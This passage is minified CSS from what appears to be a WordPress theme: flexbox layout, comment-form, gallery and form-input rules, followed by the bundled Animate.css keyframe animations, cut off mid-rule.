bd-layoutcolumn"],.row.bd-row-flex>[class^=col-]>[class^=bd-layoutcolumn]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.bd-row-align-middle.row.bd-row-flex>[class*=" col-"]>[class*=" bd-layoutcolumn"],.bd-row-align-middle.row.bd-row-flex>[class*=" col-"]>[class^=bd-layoutcolumn],.bd-row-align-middle.row.bd-row-flex>[class^=col-]>[class*=" bd-layoutcolumn"],.bd-row-align-middle.row.bd-row-flex>[class^=col-]>[class^=bd-layoutcolumn]{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.bd-row-align-bottom.row.bd-row-flex>[class*=" col-"]>[class*=" bd-layoutcolumn"],.bd-row-align-bottom.row.bd-row-flex>[class*=" col-"]>[class^=bd-layoutcolumn],.bd-row-align-bottom.row.bd-row-flex>[class^=col-]>[class*=" bd-layoutcolumn"],.bd-row-align-bottom.row.bd-row-flex>[class^=col-]>[class^=bd-layoutcolumn]{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.row.bd-row-flex>[class*=" col-"]>[class*=" bd-layoutcolumn"]>.bd-vertical-align-wrapper,.row.bd-row-flex>[class*=" col-"]>[class^=bd-layoutcolumn]>.bd-vertical-align-wrapper,.row.bd-row-flex>[class^=col-]>[class*=" bd-layoutcolumn"]>.bd-vertical-align-wrapper,.row.bd-row-flex>[class^=col-]>[class^=bd-layoutcolumn]>.bd-vertical-align-wrapper{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.row.bd-row-flex:after,.row.bd-row-flex:before{display:none}.row.bd-row-auto-height>[class*=" col-"]>[class*=" bd-layoutcolumn"],.row.bd-row-auto-height>[class*=" col-"]>[class^=bd-layoutcolumn],.row.bd-row-auto-height>[class^=col-]>[class*=" bd-layoutcolumn"],.row.bd-row-auto-height>[class^=col-]>[class^=bd-layoutcolumn]{white-space:nowrap}.row.bd-row-auto-height>[class*=" col-"]>[class*=" bd-layoutcolumn"]:before,.row.bd-row-auto-height>[class*=" col-"]>[class*=" bd-layoutcolumn"]>.bd-vertical-align-wrapper,.row.bd-row-auto-height>[class*=" col-"]>[class^=bd-layoutcolumn]:before,.row.bd-row-auto-height>[class*=" col-"]>[class^=bd-layoutcolumn]>.bd-vertical-align-wrapper,.row.bd-row-auto-height>[class^=col-]>[class*=" bd-layoutcolumn"]:before,.row.bd-row-auto-height>[class^=col-]>[class*=" bd-layoutcolumn"]>.bd-vertical-align-wrapper,.row.bd-row-auto-height>[class^=col-]>[class^=bd-layoutcolumn]:before,.row.bd-row-auto-height>[class^=col-]>[class^=bd-layoutcolumn]>.bd-vertical-align-wrapper{display:inline-block}.bd-row-align-top.row.bd-row-auto-height>[class*=" col-"]>[class*=" bd-layoutcolumn"]:before,.bd-row-align-top.row.bd-row-auto-height>[class*=" col-"]>[class*=" bd-layoutcolumn"]>.bd-vertical-align-wrapper,.bd-row-align-top.row.bd-row-auto-height>[class*=" col-"]>[class^=bd-layoutcolumn]:before,.bd-row-align-top.row.bd-row-auto-height>[class*=" col-"]>[class^=bd-layoutcolumn]>.bd-vertical-align-wrapper,.bd-row-align-top.row.bd-row-auto-height>[class^=col-]>[class*=" bd-layoutcolumn"]:before,.bd-row-align-top.row.bd-row-auto-height>[class^=col-]>[class*=" bd-layoutcolumn"]>.bd-vertical-align-wrapper,.bd-row-align-top.row.bd-row-auto-height>[class^=col-]>[class^=bd-layoutcolumn]:before,.bd-row-align-top.row.bd-row-auto-height>[class^=col-]>[class^=bd-layoutcolumn]>.bd-vertical-align-wrapper{vertical-align:top}.bd-row-align-middle.row.bd-row-auto-height>[class*=" col-"]>[class*=" bd-layoutcolumn"]:before,.bd-row-align-middle.row.bd-row-auto-height>[class*=" col-"]>[class*=" bd-layoutcolumn"]>.bd-vertical-align-wrapper,.bd-row-align-middle.row.bd-row-auto-height>[class*=" col-"]>[class^=bd-layoutcolumn]:before,.bd-row-align-middle.row.bd-row-auto-height>[class*=" col-"]>[class^=bd-layoutcolumn]>.bd-vertical-align-wrapper,.bd-row-align-middle.row.bd-row-auto-height>[class^=col-]>[class*=" bd-layoutcolumn"]:before,.bd-row-align-middle.row.bd-row-auto-height>[class^=col-]>[class*=" bd-layoutcolumn"]>.bd-vertical-align-wrapper,.bd-row-align-middle.row.bd-row-auto-height>[class^=col-]>[class^=bd-layoutcolumn]:before,.bd-row-align-middle.row.bd-row-auto-height>[class^=col-]>[class^=bd-layoutcolumn]>.bd-vertical-align-wrapper{vertical-align:middle}.bd-row-align-bottom.row.bd-row-auto-height>[class*=" col-"]>[class*=" bd-layoutcolumn"]:before,.bd-row-align-bottom.row.bd-row-auto-height>[class*=" col-"]>[class*=" bd-layoutcolumn"]>.bd-vertical-align-wrapper,.bd-row-align-bottom.row.bd-row-auto-height>[class*=" col-"]>[class^=bd-layoutcolumn]:before,.bd-row-align-bottom.row.bd-row-auto-height>[class*=" col-"]>[class^=bd-layoutcolumn]>.bd-vertical-align-wrapper,.bd-row-align-bottom.row.bd-row-auto-height>[class^=col-]>[class*=" bd-layoutcolumn"]:before,.bd-row-align-bottom.row.bd-row-auto-height>[class^=col-]>[class*=" bd-layoutcolumn"]>.bd-vertical-align-wrapper,.bd-row-align-bottom.row.bd-row-auto-height>[class^=col-]>[class^=bd-layoutcolumn]:before,.bd-row-align-bottom.row.bd-row-auto-height>[class^=col-]>[class^=bd-layoutcolumn]>.bd-vertical-align-wrapper{vertical-align:bottom}.row.bd-row-auto-height>[class*=" col-"]>[class*=" bd-layoutcolumn"]>.bd-vertical-align-wrapper,.row.bd-row-auto-height>[class*=" col-"]>[class^=bd-layoutcolumn]>.bd-vertical-align-wrapper,.row.bd-row-auto-height>[class^=col-]>[class*=" bd-layoutcolumn"]>.bd-vertical-align-wrapper,.row.bd-row-auto-height>[class^=col-]>[class^=bd-layoutcolumn]>.bd-vertical-align-wrapper{white-space:normal;width:100%}.row.bd-row-auto-height>[class*=" col-"]>[class*=" bd-layoutcolumn"]:before,.row.bd-row-auto-height>[class*=" col-"]>[class^=bd-layoutcolumn]:before,.row.bd-row-auto-height>[class^=col-]>[class*=" bd-layoutcolumn"]:before,.row.bd-row-auto-height>[class^=col-]>[class^=bd-layoutcolumn]:before{content:"";height:100%;width:0}.row.bd-collapsed-gutter .carousel>.carousel-inner>.item>[class*=" col-"]:not(:first-child),.row.bd-collapsed-gutter .carousel>.carousel-inner>.item>[class^=col-]:not(:first-child),.row.bd-collapsed-gutter>[class*=" col-"]:not(:first-child),.row.bd-collapsed-gutter>[class^=col-]:not(:first-child){padding-left:0}.row.bd-collapsed-gutter .carousel>.carousel-inner>.item>[class*=" col-"]:not(:last-child),.row.bd-collapsed-gutter .carousel>.carousel-inner>.item>[class^=col-]:not(:last-child),.row.bd-collapsed-gutter>[class*=" col-"]:not(:last-child),.row.bd-collapsed-gutter>[class^=col-]:not(:last-child){padding-right:0}.bd-affix-fake{display:none}.bd-flex-horizontal,.bd-flex-vertical{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.bd-flex-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bd-flex-wide{-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1}.bd-flex-wide:not(.bd-flex-horizontal){width:100%}.bd-flex-fixed{-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.comment-form textarea{width:99%}.comments-list,.comments-list li{background:0 0;padding:0;white-space:normal}.comments-list li li{margin-left:20px}div.avatar{margin:7px;border:1px solid #aaa;padding:1px;background:#fff}div.avatar img,div.avatar img.wp-post-image{margin:0!important;padding:0;border:none}span.page-navi-inner,span.page-navi-outer{position:relative;display:block;float:left;margin:0;padding:0}span.page-navi-outer{margin:1px;border:1px solid #aaa}span.page-navi-inner{padding:1px;min-width:14px;line-height:18px;text-align:center;border:2px solid #fff;font-weight:700}.bd-menu-13,.bd-menu-2,.bd-menu-24,.bd-menu-45{min-width:160px}a span.page-navi-inner,span.page-navi-caption span.page-navi-inner{border-width:1px;font-weight:400}a span.page-navi-outer,span.page-navi-caption{margin:2px 1px}.comments-list li cite{font-size:1.2em}#commentform{text-align:left}.rtl #commentform{text-align:right}.navigation,.wp-caption,.wp-caption p,p.aligncenter,p.center{text-align:center}img.wp-smiley{border:none;margin:1px;vertical-align:middle;padding:0}.navigation{display:block}.aligncenter,.aligncenter img,.aligncenter img.bd-article,.bd-article .aligncenter img,div.aligncenter,img.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignright{float:right}.wp-caption{border:1px solid #ddd;background-color:#f3f3f3;padding-top:4px;margin:10px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;padding:0 4px 5px;margin:0}#cancel-comment-reply-link,.comment-respond .form-allowed-tags{line-height:18px;font-size:12px}.gallery{margin:0 auto 18px;overflow:hidden;letter-spacing:normal}.gallery .gallery-item{float:left;margin-top:0;text-align:center;width:33%}.gallery .gallery-caption{color:#888;font-size:12px;margin:0 0 12px}.gallery dl{margin:0}.gallery img{border:10px solid #f1f1f1}.gallery br+br,.hidden{display:none}#wp-calendar{empty-cells:show;margin:10px auto 0;width:155px}#wp-calendar #next a{padding-right:10px;text-align:right}#wp-calendar #prev a{padding-left:10px;text-align:left}#wp-calendar a{display:block}#wp-calendar caption{text-align:center;width:100%}#wp-calendar td{padding:3px 0;text-align:center}.bd-content{z-index:1}#todays-events{z-index:11}#upcoming-events{z-index:10}.comments-list li{list-style-image:none;background:0 0;list-style-type:none}div.bd-footer-1 div.bd-content-layout{margin:0 auto;width:100%}div.bd-layout-cell-size1{width:100%}div.bd-layout-cell-size2{width:50%}div.bd-layout-cell-size3{width:33%}div.bd-layout-cell-size4{width:25%}.bd-widget-title{padding:0 0 0 24px;margin-bottom:0}div.bd-center-wrapper{float:right;right:50%}div.bd-center-inner{float:left;left:50%}.bd-verticalmenu .nav-pills>li,.bd-verticalmenu .nav-tabs>li,.bd-verticalmenu-3 .nav-pills>li,.bd-verticalmenu-3 .nav-tabs>li,.firefox2 div.bd-center-inner{float:none}.comment-respond p,div.breadcrumbs h4,div.breadcrumbs p,h3#reply-title,h4#comments,h4.box-title,li.pingback p{margin:0}.comment-respond .comment-notes{margin-bottom:1em}.form-allowed-tags{line-height:1em}.form-allowed-tags code{white-space:normal}.comments-list .comment-respond{margin-left:20px!important}#cancel-comment-reply-link{font-weight:400}.comment-respond .required{color:#ff4b33;font-weight:700}.comment-respond input{margin:0 0 9px;width:98%}.comment-respond textarea{width:98%}.comment-respond .form-allowed-tags code{font-size:11px}.comment-respond .form-submit{margin:12px 0}.comment-respond .form-submit input{width:auto}.bd-footer-1 .bd-widget-title{font-size:1.2em;padding:0}.bd-footer-1 .bd-widget,.bd-footer-1 .bd-widget a,.bd-footer-1 .bd-widget a:hover,.bd-footer-1 .bd-widget a:link,.bd-footer-1 .bd-widget a:visited{text-align:left}DIV[id^=GMPmap] IMG{margin:0}.quantity input.qty{margin-bottom:0}a.added_to_cart{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;line-height:normal;padding:15px 23px 14px;position:absolute;left:5px;top:5px;text-decoration:none;text-transform:none;width:auto;z-index:100000}input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],select,textarea{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#777;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.bd-pager-6 ul,.bd-pager-6 ul li{display:inline-block}input[type=date]:focus,input[type=month]:focus,input[type=time]:focus,input[type=week]:focus,input[type=number]:focus,input[type=email]:focus,input[type=url]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=color]:focus,input[type=text]:focus,input[type=password]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,select:focus,textarea:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}select::-moz-placeholder,textarea::-moz-placeholder{color:#ddd;opacity:1}select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#ddd}select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#ddd}fieldset[disabled] input[type=date],fieldset[disabled] input[type=month],fieldset[disabled] input[type=time],fieldset[disabled] input[type=week],fieldset[disabled] input[type=number],fieldset[disabled] input[type=email],fieldset[disabled] input[type=url],fieldset[disabled] input[type=search],fieldset[disabled] input[type=tel],fieldset[disabled] input[type=color],fieldset[disabled] input[type=text],fieldset[disabled] input[type=password],fieldset[disabled] input[type=datetime],fieldset[disabled] input[type=datetime-local],fieldset[disabled] select,fieldset[disabled] textarea,input[type=date][disabled],input[type=date][readonly],input[type=month][disabled],input[type=month][readonly],input[type=time][disabled],input[type=time][readonly],input[type=week][disabled],input[type=week][readonly],input[type=number][disabled],input[type=number][readonly],input[type=email][disabled],input[type=email][readonly],input[type=url][disabled],input[type=url][readonly],input[type=search][disabled],input[type=search][readonly],input[type=tel][disabled],input[type=tel][readonly],input[type=color][disabled],input[type=color][readonly],input[type=text][disabled],input[type=text][readonly],input[type=password][disabled],input[type=password][readonly],input[type=datetime][disabled],input[type=datetime][readonly],input[type=datetime-local][disabled],input[type=datetime-local][readonly],select[disabled],select[readonly],textarea[disabled],textarea[readonly]{cursor:not-allowed;background-color:#f5f5f5;opacity:1}.bd-pagination-5 span,.bd-pagination-6 span{cursor:default}textarea,textareainput[type=date],textareainput[type=month],textareainput[type=time],textareainput[type=week],textareainput[type=number],textareainput[type=email],textareainput[type=url],textareainput[type=search],textareainput[type=tel],textareainput[type=color],textareainput[type=text],textareainput[type=password],textareainput[type=datetime],textareainput[type=datetime-local],textareaselect,textareatextarea{height:auto}input[type=date]::-moz-placeholder,input[type=month]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=week]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=color]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=datetime-local]::-moz-placeholder{color:#ddd;opacity:1}input[type=date]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=color]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder{color:#ddd}input[type=date]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder{color:#ddd}input[type=date].input-lg,input[type=month].input-lg,input[type=time].input-lg,input[type=week].input-lg,input[type=number].input-lg,input[type=email].input-lg,input[type=url].input-lg,input[type=search].input-lg,input[type=tel].input-lg,input[type=color].input-lg,input[type=text].input-lg,input[type=password].input-lg,input[type=datetime].input-lg,input[type=datetime-local].input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}selectinput[type=date].input-lg,selectinput[type=month].input-lg,selectinput[type=time].input-lg,selectinput[type=week].input-lg,selectinput[type=number].input-lg,selectinput[type=email].input-lg,selectinput[type=url].input-lg,selectinput[type=search].input-lg,selectinput[type=tel].input-lg,selectinput[type=color].input-lg,selectinput[type=text].input-lg,selectinput[type=password].input-lg,selectinput[type=datetime].input-lg,selectinput[type=datetime-local].input-lg{height:46px;line-height:46px}select[multiple]input[type=date].input-lg,select[multiple]input[type=month].input-lg,select[multiple]input[type=time].input-lg,select[multiple]input[type=week].input-lg,select[multiple]input[type=number].input-lg,select[multiple]input[type=email].input-lg,select[multiple]input[type=url].input-lg,select[multiple]input[type=search].input-lg,select[multiple]input[type=tel].input-lg,select[multiple]input[type=color].input-lg,select[multiple]input[type=text].input-lg,select[multiple]input[type=password].input-lg,select[multiple]input[type=datetime].input-lg,select[multiple]input[type=datetime-local].input-lg,textareainput[type=date].input-lg,textareainput[type=month].input-lg,textareainput[type=time].input-lg,textareainput[type=week].input-lg,textareainput[type=number].input-lg,textareainput[type=email].input-lg,textareainput[type=url].input-lg,textareainput[type=search].input-lg,textareainput[type=tel].input-lg,textareainput[type=color].input-lg,textareainput[type=text].input-lg,textareainput[type=password].input-lg,textareainput[type=datetime].input-lg,textareainput[type=datetime-local].input-lg{height:auto}input[type=date].input-sm,input[type=month].input-sm,input[type=time].input-sm,input[type=week].input-sm,input[type=number].input-sm,input[type=email].input-sm,input[type=url].input-sm,input[type=search].input-sm,input[type=tel].input-sm,input[type=color].input-sm,input[type=text].input-sm,input[type=password].input-sm,input[type=datetime].input-sm,input[type=datetime-local].input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}selectinput[type=date].input-sm,selectinput[type=month].input-sm,selectinput[type=time].input-sm,selectinput[type=week].input-sm,selectinput[type=number].input-sm,selectinput[type=email].input-sm,selectinput[type=url].input-sm,selectinput[type=search].input-sm,selectinput[type=tel].input-sm,selectinput[type=color].input-sm,selectinput[type=text].input-sm,selectinput[type=password].input-sm,selectinput[type=datetime].input-sm,selectinput[type=datetime-local].input-sm{height:30px;line-height:30px}select[multiple]input[type=date].input-sm,select[multiple]input[type=month].input-sm,select[multiple]input[type=time].input-sm,select[multiple]input[type=week].input-sm,select[multiple]input[type=number].input-sm,select[multiple]input[type=email].input-sm,select[multiple]input[type=url].input-sm,select[multiple]input[type=search].input-sm,select[multiple]input[type=tel].input-sm,select[multiple]input[type=color].input-sm,select[multiple]input[type=text].input-sm,select[multiple]input[type=password].input-sm,select[multiple]input[type=datetime].input-sm,select[multiple]input[type=datetime-local].input-sm,textareainput[type=date].input-sm,textareainput[type=month].input-sm,textareainput[type=time].input-sm,textareainput[type=week].input-sm,textareainput[type=number].input-sm,textareainput[type=email].input-sm,textareainput[type=url].input-sm,textareainput[type=search].input-sm,textareainput[type=tel].input-sm,textareainput[type=color].input-sm,textareainput[type=text].input-sm,textareainput[type=password].input-sm,textareainput[type=datetime].input-sm,textareainput[type=datetime-local].input-sm{height:auto}.bd-container-inner{margin-left:auto;margin-right:auto;position:relative;height:100%;padding-left:20px;padding-right:20px}.bd-pagination-5>:last-child,.bd-pagination-6>:last-child{margin-right:0}@media (max-width:767px){.bd-container-inner{max-width:none}}@media (min-width:768px){.bd-container-inner{max-width:740px}}@media (min-width:992px){.bd-container-inner{max-width:960px}}@media (min-width:1200px){.bd-container-inner{max-width:1160px}}@media (max-width:767px){.bd-container-inner{padding-left:10px;padding-right:10px}}.bd-container-inner .bd-container-inner,.bd-container-inner .container-fluid,.container .container-fluid{padding-left:0;padding-right:0}.bd-container-inner-wrapper{position:relative;width:100%;height:100%}.bd-body-1,.bd-body-7{position:relative}@media (max-width:1199px){.bd-body-6{position:relative}}/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2015 Daniel Eden
*/.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{0%,100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);-ms-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);-ms-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);-ms-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);-ms-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);-ms-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);-ms-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);-ms-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);-ms-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);-ms-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);-ms-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);-ms-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9)rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9)rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,-3deg)}}@keyframes tada{0%,100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9)rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9)rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9)rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1)rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%,100%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0)rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0)rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0)rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0)rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0)rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0)rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0)rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0)rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0)rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0)rotate3d(0,0,1,-1deg)}}@keyframes 